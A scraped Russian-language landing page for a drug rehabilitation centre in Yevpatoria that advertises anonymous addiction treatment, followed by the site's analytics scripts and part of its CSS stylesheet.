наркоманы боятся только того, что все вокруг узнают об их проблеме. Почему анонимное лечение наркомании в Евпатории &#8212; это выход?</span></p><p><span>Во-первых, редкий наркоман считает себя наркоманом. В своей голове он в любой момент может завязать. А некоторые и вовсе считают, что это временное баловство. Конечно, не правы и те, и другие. </span></p><p><span>Наркотики способны с первого раза вызвать стойкое привыкание, которому человек не сможет сопротивляться. Химические вещества воздействуют не только на психику, но и вызывают необратимые процессы внутри организма, заставляя работать внутренние органы втрое быстрее, если речь идет о стимулирующих наркотиках. А именно они пользуются наибольшим спросом.</span></p><p><span>Во-вторых, вскроется весь обман. Окажется, что руки всегда в земле не потому, что он садовод, а потому, что рыскает и ищет закладки. Что худоба &#8212; это не диета, а истощение организма. Что переборчивость в питании &#8212; это полное  отсутствие аппетита. А красные глаза не от просмотра “Титаника”, а потому, что он не спал трое суток. Вот так ваш романтичный знакомый на глазах превращается в простого торчка.</span></p><p><span>Наркоману трудно признать, что он сам не может справиться с проблемой. А сделать это при всех практически невозможно. Поэтому анонимное лечение наркомании в Евпатории позволяет сделать это так, чтобы никто об этом не узнал.</span></p><p><span>У нас нет цели пристыдить человека или наказать, наша цель &#8212; помочь. И если человек хочет, чтобы лечение наркомании в центре Евпатории было анонимным, то мы не имеем ничего против. Конечно, после анонимного лечения у человека будет возможность получить весь ряд государственных услуг без упоминания о лечении. А еще мы обещаем не вешать портрет пациента на главном входе и обещаем, что не будем обзванивать его друзей.</span></p><p><span>Не будем, потому что лечение наркомании, будь оно анонимно или нет, имеет много задач, которые нужно решить. </span></p><ol><li style="font-weight: 400;"><span>Первоначально врачи в центре Евпатории проводят полную диагностику организма. Очень важно понимать, в каком состоянии находится человек и какое лечение необходимо назначать.</span></li><li style="font-weight: 400;"><span>Далее нужно очистить организм от токсинов и остатков наркотиков. Делается это с помощью детоксикации. Или как говорят в народе: “Надо прокапаться”.</span></li><li style="font-weight: 400;"><span>После этого можно начинать восстанавливать работу внутренних органов, которые нехило измотало. Врачи подбирают медикаментозное лечение, с помощью которого у человека снова появляется румянец на щечках (потому что он начинает есть и спать).</span></li><li style="font-weight: 400;"><span>Теперь, когда человек физически ощущает себя хорошо, он может работать с психологами. На этом этапе крайне важно избавить человека от психологической зависимости и заменить старые привычки на новые. Достигается новый образ мышления с помощью индивидуальных терапий.</span></li><li style="font-weight: 400;"><span>И никогда не стоит забывать о том, что человеку нужна помощь в социальной адаптации. Необходимо сформировать здоровый круг общения и уметь с ним взаимодействовать, не начиная диалог с фраз “есть чё?”.</span></li></ol><p><span>Анонимное лечение наркомании в Евпатории &#8212; лучший способ за несколько месяцев кардинально изменить свою жизнь, в которой старым привычкам не будет места.</span></p><p>&nbsp;</p><h2 class="spoiler__h2">Скорее обращайтесь на бесплатную консультационную линию и мы ответим на все волнующие вас вопросы!</h2><h2 class="spoiler__h3">+7(978)0871234</h2><div class="form_send_mess"><form action="/" metho="POST" id="form_send_mess__action"><h3>Заказать бесплатную консультацию</h3><h4>Не откладывайте, сделайте заявку сейчас!</h4><input type="text" autocomplete="off" name="f_name" placeholder="Имя" value=""><input type="text" autocomplete="off" name="f_phone" placeholder="Телефон" value=""><div class="button"><a href="javascript:" class="btn btn-secondary">Отправить</a></div></form></div> <br><p>Дата публикации: 04.12.2020</p><p>Последнее изменение: 16.11.2025</p><div class="post-author-block bdb"><div class="left"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/sergeevich-250x189.png" alt=""></div><div class="content"><div class="author">Автор</div> <a href="https://nc-renessans.su/specialist/miroshnichenko-ivan-sergeevich" class="name">Мирошниченко Иван Сергеевич</a><div class="status">Программный директор</div></div></div><div class="staging">15 лет</div></div></div></div><div class="wrapper block block-4"><div class="container"><div class="block-title revealator-once revealator-slidedown">Мы помогаем побороть следующие виды зависимости:</div><div class="row"><div class="col-md-4 revealator-once revealator-slideright "><ul><li>Героиновая зависимость</li><li>Кокаиновая зависимость</li><li>Метадоновая зависимость</li><li>Алкогольная зависимость</li></ul></div><div class="col-md-4 revealator-once revealator-slideright revealator-delay1"><ul><li>Токсикомания</li><li>Солевая зависимость</li><li>Зависимость от СПАЙСов</li><li>Игровая зависимость</li></ul></div><div class="col-md-4 revealator-once revealator-slideright revealator-delay2"><ul><li>Амфетаминовая зависимость</li><li>Зависимость от марихуаны</li><li>Лекарственная зависимость</li><li>И другие...</li></ul></div></div></div></div><div class="wrapper block block-5"><div class="container"><div class="block-title revealator-once revealator-slidedown">Наши преимущества</div><div class="row"><div class="col-lg-4 col-md-6 item-container revealator-once revealator-slidedown "><div class="img-wr"><div class="img-container"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/block-5-1.png" alt="20 лет успешной работы"></div></div></div><div class="title">20 лет успешной работы</div><div class="desc">Наша организация была основана в 1999 году. Огромный опыт — наше главное преимущество.</div></div><div class="col-lg-4 col-md-6 item-container revealator-once revealator-slidedown revealator-delay1"><div class="img-wr"><div class="img-container"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/block-5-2.png" alt="Современный подход"></div></div></div><div class="title">Современный подход</div><div class="desc">Центр работает по современным методикам психологической реабилитации, апробированным мировым научным сообществом</div></div><div class="col-lg-4 col-md-6 item-container revealator-once revealator-slidedown revealator-delay2"><div class="img-wr"><div class="img-container"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/block-5-3.png" alt="Авторские методики"></div></div></div><div class="title">Авторские методики</div><div class="desc">Методики разработаны в ведущих клиниках США, Европы и РФ. Их применение рекомендовано и Минздравом РФ.</div></div><div class="col-lg-4 col-md-6 item-container revealator-once revealator-slidedown revealator-delay3"><div class="img-wr"><div class="img-container"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/block-5-4.png" alt="Отличные условия"></div></div></div><div class="title">Отличные условия</div><div class="desc">Комфортабельные условия, доброжелательная атмосфера и понимание. Все применяемые техники предполагают сознательное участие пациента в излечении.</div></div><div class="col-lg-4 col-md-6 item-container revealator-once revealator-slidedown revealator-delay4"><div class="img-wr"><div class="img-container"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/block-5-5.png" alt="Разнообразие курсов"></div></div></div><div class="title">Разнообразие курсов</div><div class="desc">Есть курсы как для зависимых, так и для их близких. Мы адаптируем и пациента, и членов его семьи к изменившимся условиям жизни — больной проходит тяжелый путь вместе с близкими людьми.</div></div><div class="col-lg-4 col-md-6 item-container revealator-once revealator-slidedown revealator-delay5"><div class="img-wr"><div class="img-container"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/block-5-6.png" alt="Прозрачно и официально"></div></div></div><div class="title">Прозрачно и официально</div><div class="desc">Наш центр сертифицирован и официально зарегистрирован по закону РФ. Есть все необходимые лицензии и сертификаты</div></div></div></div></div><div class="wrapper block block-6"><div class="container"><div class="block-title revealator-once revealator-slidedown">Наши гарантии</div><div class="row"><div class="col-md-6 item-container revealator-once revealator-slideright "><div class="img"> <span> <img src="https://nc-renessans.su/wp-content/uploads/block-6-1.png" alt="Гарантия полной анонимности"> </span></div><div class="title">Гарантия полной анонимности</div></div><div class="col-md-6 item-container revealator-once revealator-slideright revealator-delay1"><div class="img"> <span> <img src="https://nc-renessans.su/wp-content/uploads/block-6-2.png" alt="Гарантия квалификации специалистов"> </span></div><div class="title">Гарантия квалификации специалистов</div></div><div class="col-md-6 item-container revealator-once revealator-slideright revealator-delay2"><div class="img"> <span> <img src="https://nc-renessans.su/wp-content/uploads/block-6-3.png" alt="Гарантия индивидуального подхода"> </span></div><div class="title">Гарантия индивидуального подхода</div></div><div class="col-md-6 item-container revealator-once revealator-slideright revealator-delay3"><div class="img"> <span> <img src="https://nc-renessans.su/wp-content/uploads/block-6-5.png" alt="Гарантия эффективности"> </span></div><div class="title">Гарантия эффективности</div></div><div class="col-md-6 item-container revealator-once revealator-slideright revealator-delay4"><div class="img"> <span> <img src="https://nc-renessans.su/wp-content/uploads/block-6-4.png" alt="Гарантия профессиональной интервенции"> </span></div><div class="title">Гарантия профессиональной интервенции</div></div><div class="col-md-6 item-container revealator-once revealator-slideright revealator-delay5"><div class="img"> <span> <img src="https://nc-renessans.su/wp-content/uploads/block-6-6.png" alt="Гарантия поддержки в постлечебный период"> </span></div><div class="title">Гарантия поддержки в постлечебный период</div></div></div></div></div><div class="wrapper block block-7"><div class="container"><div class="block-title revealator-once revealator-slidedown">Ваш близкий не хочет лечиться?</div><div class="row"><div class="col-lg-3 col-md-6 item-container revealator-once revealator-slideright revealator-delay1"><div class="item" style="background-image:url('https://nc-renessans.su/wp-content/uploads/block-7-1.png')"><div class="num">00</div><div class="title">Мы сами приедем к вам</div></div></div><div class="col-lg-3 col-md-6 item-container revealator-once revealator-slideright revealator-delay1"><div class="item" style="background-image:url('https://nc-renessans.su/wp-content/uploads/block-7-2.png')"><div class="num">01</div><div class="title">Убедим зависимого пройти реабилитацию</div></div></div><div class="col-lg-3 col-md-6 item-container revealator-once revealator-slideright revealator-delay1"><div class="item" style="background-image:url('https://nc-renessans.su/wp-content/uploads/block-7-3.png')"><div class="num">02</div><div class="title">Доставим в центр</div></div></div><div class="col-lg-3 col-md-6 item-container revealator-once revealator-slideright revealator-delay1"><div class="item" style="background-image:url('https://nc-renessans.su/wp-content/uploads/block-7-4.png')"><div class="num">03</div><div class="title">Никакого насилия!</div></div></div></div><div class="button-container revealator-once revealator-slideup"> <a href="#callback" class="btn btn-secondary" data-fancybox>Заказать обратный звонок</a></div></div></div><div class="wrapper block block-9" id="calculate"> <img src="/wp-content/themes/landing/assets/img/block-9-bg.jpg" alt="" class="block-bg" /><div class="container"><div class="block-title text-white revealator-once revealator-slidedown">Расчет стоимости лечения</div><div class="row"><div class="col-lg-6"><form action="" method="POST" class="revealator-once revealator-slideright" id="send_calc"><div class="form-group"> <select name="calc__vid" class="custom-select" required><option value="">Вид помощи</option><option value="Лечение наркомании">Лечение наркомании</option><option value="Лечение алкоголизм">Лечение алкоголизма</option><option value="Лечение игромани">Лечение игромании</option> </select></div><div class="row"><div class="form-group col-md-6"> <select name="calc__period" class="custom-select" required><option value="">Стаж употребления</option><option value="от недели до месяц">от недели до месяца</option><option value="от месяца до полугод">от месяца до полугода</option><option value="от 1 года до 2х ле">от 1 года до 2х лет</option><option value="от 2х до 5 лет">от 2х до 5 лет</option><option value="от 5ти лет и выш">от 5ти лет и выше</option> </select></div><div class="form-group col-md-6"> <select name="calc__age" class="custom-select" required><option value="">Возраст</option><option value="от 14 до 18 лет">от 14 до 18 лет</option><option value="от 18 до 21 год">от 18 до 21 года</option><option value="от 21 года до 30 лет">от 21 года до 30 лет</option><option value="от 30 до 40 лет">от 30 до 40 лет</option><option value="выше 40 лет">выше 40 лет</option> </select></div></div><div class="row"><div class="col-12 desc"> Ваши контактные данные (анонимность гарантирована)</div><div class="form-group col-md-6"> <input type="text" class="form-control name" name="calc__name" placeholder="Имя" value="" required></div><div class="form-group col-md-6"> <input type="tel" class="form-control phone" name="calc__phone" placeholder="+7 (___) ___-__-__" value="" required></div></div><div class="button-container"> <button class="btn btn-secondary">Отправить</button></div></form></div><div class="col-lg-6 description revealator-once revealator-slideleft"><div class="title">Оплатить услуги нашей клиники <br>также возможно банковской картой</div> <img src="https://nc-renessans.su/wp-content/themes/landing/assets/img/block-9-cards.png" alt="alt"></div></div></div></div><div class="wrapper block block-10"><div class="container"><div class="block-title revealator-once revealator-slidedown">Наши специалисты</div><div class="row slider"><div class="slide-container revealator-once revealator-slideup"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/anatolich-298x400.png" class="bgimg" alt=""/><div class="content"><p><strong>Специальность:</strong> Врач психиатр, психиатр-нарколог</p><p><b>Должность: </b>Врач нарколог в НЦ Ренессанс</p><p><strong>Стаж работы:</strong> 21 год</p><p><strong>Специализация:</strong> Лечение и реабилитация всех видов химической зависимости</p></div></div><div class="title"> <a href="https://nc-renessans.su/specialist/dobroskokov-andrej-anatolevich">Доброскоков Андрей Анатольевич</a></div><div class="desc">Врач психиатр - нарколог</div></div><div class="slide-container revealator-once revealator-slideup"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/vn-298x400.png" class="bgimg" alt=""/><div class="content"><p><strong>Специальность:</strong> Врач психиатр</p><p><strong>Должность:</strong>  Врач психиатр в НЦ Ренессанс</p><p><strong>Стаж работы:</strong> 11 лет</p><p><strong>Специализация:</strong> Лечение психических расстройств различного генеза</p></div></div><div class="title"> <a href="https://nc-renessans.su/specialist/kontourova-vera-nikolaevna">Контурова Вера Николаевна </a></div><div class="desc">Врач психиатр</div></div><div class="slide-container revealator-once revealator-slideup"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/sergeevich-298x400.png" class="bgimg" alt=""/><div class="content"><p><strong>Специальность:</strong> Психолог</p><p><b>Должность: </b>Программный директор в НЦ Ренессанс</p><p><strong>Стаж работы:</strong> 10 лет</p><p><strong>Специализация:</strong> Реабилитация всех видов химической зависимости</p></div></div><div class="title"> <a href="https://nc-renessans.su/specialist/miroshnichenko-ivan-sergeevich">Мирошниченко Иван Сергеевич</a></div><div class="desc">Программный директор в НЦ Ренессанс</div></div><div class="slide-container revealator-once revealator-slideup"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/valerich-298x400.png" class="bgimg" alt=""/><div class="content"><p><strong>Специальность:</strong> Клинический психолог</p><p><b>Должность: </b>Психолог по работе с зависимыми в<b> НЦ Ренессанс</b></p><p><strong>Стаж работы:</strong> 6 лет</p><p><strong>Специализация:</strong> Психокоррекционная терапия</p></div></div><div class="title"> <a href="https://nc-renessans.su/specialist/anajko-oleg-valerevich">Анайко Олег Валерьевич</a></div><div class="desc">Клинический психолог</div></div><div class="slide-container revealator-once revealator-slideup"><div class="img"> <img src="https://nc-renessans.su/wp-content/uploads/anya-298x400.png" class="bgimg" alt=""/><div class="content"><p><strong>Специальность:</strong> Психолог</p><p><b>Должность: </b>Психолог по работе с созависимыми в<b> НЦ Ренессанс</b></p><p><strong>Стаж работы:</strong> 7 лет</p><p><strong>Специализация:</strong> Семейная психотерапия</p></div></div><div class="title"> <a href="https://nc-renessans.su/specialist/rossoxa-anna-ivanovna">Россоха Анна Ивановна</a></div><div class="desc">Семейный психолог</div></div></div></div></div><div class="wrapper block block-11"><div class="container"><div class="block-title revealator-once revealator-slidedown">Наши документы и лицензии</div><div class="row slider"><div class="slide-container revealator-once revealator-slideup"> <img src="https://nc-renessans.su/wp-content/uploads/2-001-298x400.jpg" alt="alt"></div><div class="slide-container revealator-once revealator-slideup"> <img src="https://nc-renessans.su/wp-content/uploads/licenziya11-298x400.jpg" alt="alt"></div><div class="slide-container revealator-once revealator-slideup"> <img src="https://nc-renessans.su/wp-content/uploads/licenziya13-298x400.jpg" alt="alt"></div><div class="slide-container revealator-once revealator-slideup"> <img src="https://nc-renessans.su/wp-content/uploads/478ad718887aca90c091c80ab5cb5d0c-298x400.jpg" alt="alt"></div><div class="slide-container revealator-once revealator-slideup"> <img src="https://nc-renessans.su/wp-content/uploads/3-001-298x400.jpg" alt="alt"></div></div></div></div><div class="wrapper block block-12"><div class="container"><div class="block-title revealator-once revealator-slidedown">Условия проживания в нашем наркологическом центре</div><div class="row justify-content-center"><div class="col-lg-3 col-md-4 col-sm-6 revealator-once revealator-slideup "> <a data-fancybox-group="block-12-group" href="https://nc-renessans.su/wp-content/uploads/orig-800x600.jpg" data-fancybox="block-12" class="gallery-item"><img src="https://nc-renessans.su/wp-content/uploads/orig-330x220.jpg" alt=""></a></div><div class="col-lg-3 col-md-4 col-sm-6 revealator-once revealator-slideup revealator-delay1"> <a data-fancybox-group="block-12-group" href="https://nc-renessans.su/wp-content/uploads/6-1.gif" data-fancybox="block-12" class="gallery-item"><img src="https://nc-renessans.su/wp-content/uploads/6-1-330x220.gif" alt=""></a></div><div class="col-lg-3 col-md-4 col-sm-6 revealator-once revealator-slideup revealator-delay2"> <a data-fancybox-group="block-12-group" href="https://nc-renessans.su/wp-content/uploads/reabilitacionnyy-centr-renessans-spalnya.jpg" data-fancybox="block-12" class="gallery-item"><img src="https://nc-renessans.su/wp-content/uploads/reabilitacionnyy-centr-renessans-spalnya-330x220.jpg" alt=""></a></div><div class="col-lg-3 col-md-4 col-sm-6 revealator-once revealator-slideup revealator-delay3"> <a data-fancybox-group="block-12-group" href="https://nc-renessans.su/wp-content/uploads/photofacefun_com_1480335445-800x534.jpg" data-fancybox="block-12" class="gallery-item"><img src="https://nc-renessans.su/wp-content/uploads/photofacefun_com_1480335445-330x220.jpg" alt=""></a></div><div class="col-lg-3 col-md-4 col-sm-6 revealator-once revealator-slideup revealator-delay4"> <a data-fancybox-group="block-12-group" href="https://nc-renessans.su/wp-content/uploads/reabilitacionnyy-centr-renessans-zanyatiya-yogoy.jpg" data-fancybox="block-12" class="gallery-item"><img src="https://nc-renessans.su/wp-content/uploads/reabilitacionnyy-centr-renessans-zanyatiya-yogoy-330x220.jpg" alt=""></a></div><div class="col-lg-3 col-md-4 col-sm-6 revealator-once revealator-slideup revealator-delay5"> <a data-fancybox-group="block-12-group" href="https://nc-renessans.su/wp-content/uploads/0696935afc4cb528ae306a8cd0922b42-800x450.jpg" data-fancybox="block-12" class="gallery-item"><img src="https://nc-renessans.su/wp-content/uploads/0696935afc4cb528ae306a8cd0922b42-330x220.jpg" alt=""></a></div><div class="col-lg-3 col-md-4 col-sm-6 revealator-once revealator-slideup revealator-delay6"> <a data-fancybox-group="block-12-group" href="https://nc-renessans.su/wp-content/uploads/fo4-800x533.jpg" data-fancybox="block-12" class="gallery-item"><img src="https://nc-renessans.su/wp-content/uploads/fo4-330x220.jpg" alt=""></a></div><div class="col-lg-3 col-md-4 col-sm-6 revealator-once revealator-slideup revealator-delay7"> <a data-fancybox-group="block-12-group" href="https://nc-renessans.su/wp-content/uploads/Cherry-Hills-Workout-800x529.jpg" data-fancybox="block-12" class="gallery-item"><img src="https://nc-renessans.su/wp-content/uploads/Cherry-Hills-Workout-330x220.jpg" alt=""></a></div></div></div></div><div class="wrapper block block-13"><div class="container"><div class="block-title revealator-once revealator-slidedown">Мы работаем при поддержке</div><div class="row justify-content-center"><div class="col item-container revealator-once revealator-slideup"><div class="img"><img src="https://nc-renessans.su/wp-content/uploads/block-13-1.jpg" alt=""></div><div class="title">Федеральная служба по надзору в сфере защиты прав потребителей и благополучия человека</div></div><div class="col item-container revealator-once revealator-slideup"><div class="img"><img src="https://nc-renessans.su/wp-content/uploads/block-13-2.jpg" alt=""></div><div class="title">Министерство здравоохранения Российской Федерации</div></div><div class="col item-container revealator-once revealator-slideup"><div class="img"><img src="https://nc-renessans.su/wp-content/uploads/block-13-3.jpg" alt=""></div><div class="title">Правительство Российской Федерации</div></div><div class="col item-container revealator-once revealator-slideup"><div class="img"><img src="https://nc-renessans.su/wp-content/uploads/block-13-4.jpg" alt=""></div><div class="title">Министерство образования и науки Российской Федерации</div></div><div class="col item-container revealator-once revealator-slideup"><div class="img"><img src="https://nc-renessans.su/wp-content/uploads/block-13-5.jpg" alt=""></div><div class="title">Государственный антинаркотический комитет России</div></div></div></div></div><div class="wrapper block block-14"> <img src="/wp-content/themes/landing/assets/img/block-14-bg.jpg" alt="" class="block-bg" /><div class="container"><div class="block-title text-white revealator-once revealator-slidedown">Если у вас остались вопросы, оставьте заявку, и мы перезвоним вам</div><form action="/" method="POST" id="send_order"><div class="form-container revealator-once revealator-slideright"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="order__name" placeholder="Имя" value="" required></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control phone" name="order__phone" placeholder="+7 (___) ___-__-__" value="" required></div><div class="form-group"> <button type="submit" class="btn btn-secondary">Отправить</button></div></div></form><div class="desc revealator-once revealator-slideleft"> Либо позвоните на круглосуточную горячую линию: <a href="tel:79780871234">+7(978)0871234</a> <span>Бесплатно по РФ</span></div></div></div><div class="wrapper block-18" id="block_18"><div class="container"><h2 class="block-title revealator-once revealator-slideright">Список литературы</h2><ul><li>А.Г. Гофман | Клиническая наркология. ISBN 978-5-9986-0294-8</li><li>Валентина Москаленко | Зависимость. Семейная болезнь. ISBN 978-5-9116-0068-6</li><li>Клод Штайнер | Лечение алкоголизма. ISBN 978-5-9387-8127-2</li><li>М.В. Воронцов | Социальная наркология. ISBN 978-5-534-13782-8</li><li>А.О. Кибитов | Генетические аспекты наркологических заболеваний. ISBN: 978-5-00172-162-8</li><li>М.Б. Ергабылов | Новые виды психоактивных веществ. УДК 615.9:613</li><li>В.В. Мрыхин | А.В. Анцыборов | Психиатрические аспекты употребления дизайнерских наркотиков УДК 61 DOI 10.21661/г-116849</li></ul></div></div><div class="wrapper footer-wr"><div class="container footer-container"> <a href="/" class="logo revealator-once revealator-slideup"> <img src="https://nc-renessans.su/wp-content/themes/landing/assets/img/logo-footer.png" alt="alt"> </a><div class="text revealator-once revealator-slideup revealator-delay1"> Профессиональное лечение и реабилитация <br> наркомании и алкоголизма</div><div class="info revealator-once revealator-slideup revealator-delay2"><div class="call"> <span>Бесплатный звонок по России:</span> <a href="tel:79780871234" class="phone">+7(978)0871234</a></div><div class="btn-container"> <a href="#callback" class="btn btn-outline-secondary btn-block" data-fancybox>Заказать звонок</a></div></div></div><div class="container footer-text-container"><div class="footer-text"><p>Представленная стоимость услуг не является публичной офертой. Сайт работает при поддержке файлов cookies и находится в частной собственности, используя в качестве финансирования прибыль частного юридического лица. На страницах сайта нет рекламы и компания не получает доход от услуг по размещению рекламы. Все перечисленные услуги медицинского характера, которые предоставляет клиника, лицензированы.</p><p>Информация, которая расположена в разделах сайта <a href="https://nc-renessans.su">www.nc-renessans.su</a>, не является заменой личного общения между специалистами клиники и пациентами, а носит поддерживающий характер.</p></div></div><div class="container copyright revealator-once revealator-slideup"> Медицинская деятельность осуществляется ООО «Медикалпорт» на основании лицензии № ЛО-92-01-000027 от 30.12.2015, по адресу: 299014, г. Севастополь, ул. Рыбаков, 5А</div></div><div id="callback" style="display: none;"><div class="modal-window"><div class="title">Заказать звонок</div><form action="/" method="POST" id="send_order"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="order__name" id="call-name" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-name">Ваше имя</label></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control tel" name="order__phone" id="call-phone" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-phone">Ваш телефон</label></div> <button class="btn btn-secondary btn-block">Заказать звонок</button></form></div></div><div id="record" style="display: none;"><div class="modal-window"><div class="title">Запись на прием</div><form action="/" method="POST" id="send_order_invite"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="record__name" id="call-name" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-name">Ваше имя</label></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control tel" name="record__phone" id="call-phone" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-phone">Ваш телефон</label></div> <button class="btn btn-secondary btn-block">Записаться</button></form></div></div> <a href="#success_send_window" style="display:none;" class="success_send_button btn btn-outline-info" data-fancybox></a><div id="success_send_window" style="display:none;"><div class="modal-window"><div class="title">Заявка отправлена</div><p style="text-align:center;">Заявка успешно отправлена</p><p style="text-align:center;">Мы свяжемся с Вами при первой возможности</p></div></div></div><div class="bg-menu"></div><div class="bvi-open"><span>версия для слабовидящих</span></div> <script>/*<![CDATA[*/var fired=false;window.addEventListener('scroll',()=>{if(fired===false){init_scripts();}});function init_scripts(){console.log("init lazy scripts");fired=true;var yaParams={ip:"3.137.205.222"};(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments);};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(10936552,"init",{clickmap:true,trackLinks:true,params:yaParams,accurateTrackBounce:true,webvisor:true});$.getScript("//api.venyoo.ru/wnew.js?wc=venyoo/default/science&widget_id=6755342139785896");$.getScript("https://nc-renessans.su/amo/renesansamo.js");(function(w,d,s,h,id){w.roistatProjectId=id;w.roistatHost=h;var p=d.location.protocol=="https:"?"https://":"http://";var u=/^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie)?"/dist/module.js":"/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);var js=d.createElement(s);js.charset="UTF-8";js.async=1;js.src=p+h+u;var js2=d.getElementsByTagName(s)[0];js2.parentNode.insertBefore(js,js2);})(window,document,'script','cloud.roistat.com','365ab6058b4c5da1e82f2d1441ddf8aa');}
setTimeout(init_scripts,20000);/*]]>*/</script> <noscript><div><img src="https://mc.yandex.ru/watch/10936552" style="position:absolute; left:-9999px;" alt=""/></div> </noscript> <script defer src="https://nc-renessans.su/wp-content/cache/autoptimize/js/autoptimize_d35bfb04daf6c817f127fa078697f232.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nc-renessans.su/wp-content/themes/landing/assets/css/style2.css
body_size: 3951
content:
.block-17 {
    background: #d9ecff;
    margin-bottom: 15px;
}

.block-17 .container {
    padding-top: 100px;
    padding-bottom: 100px;
    position: relative
}

@media (max-width: 767px) {
    .block-17 .container {
        padding-top: 50px;
        padding-bottom: 50px
    }
}

.block-17 .container:before {
    content: '';
    position: absolute;
    width: 190px;
    height: 100%;
    left: 15px;
    top: 0;
    background: #fff;
    z-index: 1
}

.block-17 .container * {
    position: relative;
    z-index: 2
}

.block-17 .block-title {
    color: #1b2f61;
    font-size: 30px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 40px;
    position: relative;
    padding-left: 15px;
    text-align: left;
}

@media (max-width: 767px) {
    .block-17 .block-title {
        font-size: 21px;
        padding-left: 15px;
        margin-bottom: 90px;
    }
}

.block-17 .slider {
    margin: 0 -15px 60px
}

.block-17 .slider .slide {
    padding: 10px 15px
}

.block-17 .slider .slide .review-container {
    background: #fff;
    display: block;
    text-decoration: none;
    -webkit-transition: all .3s;
    transition: all .3s
}

.block-17 .slider .slide .review-container:hover {
    -webkit-box-shadow: 0 0 10px rgba(27, 47, 97, 0.1);
    box-shadow: 0 0 10px rgba(27, 47, 97, 0.1)
}

.block-17 .slider .slide .review-container .review-head {
    padding: 30px 30px 55px;
    background-image: url(../img/review-head-bg.jpg);
    background-size: cover;
    background-position: 50% 50%;
    color: #003860;
    font-weight: bold;
    font-size: 24px;
    min-height: 145px
}

@media (max-width: 1330px) {
    .block-17 .slider .slide .review-container .review-head {
        font-size: 20px
    }
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .review-head {
        padding: 30px 15px 55px
    }
}

.block-17 .slider .slide .review-container .review-head span {
    color: #384b66
}

.block-17 .slider .slide .review-container .rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: -33px
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .rating {
        margin-top: -28px
    }
}

.block-17 .slider .slide .review-container .rating .left {
    color: #384b66;
    padding-left: 30px;
    padding-right: 30px
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .rating .left {
        font-size: 14px;
        padding-right: 15px;
        padding-left: 15px
    }
}

.block-17 .slider .slide .review-container .rating .stars-container {
    background: #003860;
    padding: 15px 20px 15px 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.block-17 .slider .slide .review-container .rating .stars-container .stars {
    width: 130px;
    height: 20px;
    background-image: url(../img/review-star.svg)
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .rating .stars-container .stars {
        width: 90px;
        height: 14px;
        background-size: auto 14px
    }
}

.block-17 .slider .slide .review-container .rating .stars-container .stars .stars-in {
    height: 20px;
    background-image: url(../img/review-star-white.svg)
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .rating .stars-container .stars .stars-in {
        height: 14px;
        background-size: auto 14px
    }
}

.block-17 .slider .slide .review-container .rating .stars-container .num {
    color: #d9ecff;
    font-weight: bold;
    font-size: 24px;
    margin-left: 10px
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .rating .stars-container .num {
        font-size: 18px
    }
}

.block-17 .slider .slide .review-container .content {
    padding: 0 30px 15px
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .content {
        padding: 0 15px 15px
    }
}

.block-17 .slider .slide .review-container .content .review-title {
    margin-top: 30px;
    margin-bottom: 15px;
    font-weight: bold;
    font-size: 18px;
    line-height: 22px;
    color: #1b2f61
}

.block-17 .slider .slide .review-container .content .review-text {
    font-size: 16px;
    line-height: 24px;
    color: #1b2f61;
    min-height: 120px
}

.block-17 .slider .slide .review-container .info {
    padding: 0 30px 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

@media (max-width: 991px) {
    .block-17 .slider .slide .review-container .info {
        padding: 0 15px 15px
    }
}

.block-17 .slider .slide .review-container .info .user {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center
}

.block-17 .slider .slide .review-container .info .user .review-avatar {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    margin-right: 15px
}

.block-17 .slider .slide .review-container .info .user .name {
    font-size: 18px;
    line-height: 24px;
    color: #1b2f61
}

.block-17 .slider .slide .review-container .info .date {
    color: #1b2f61
}

.block-17 .slider .slick-next, .block-17 .slider .slick-prev {
    margin: 0;
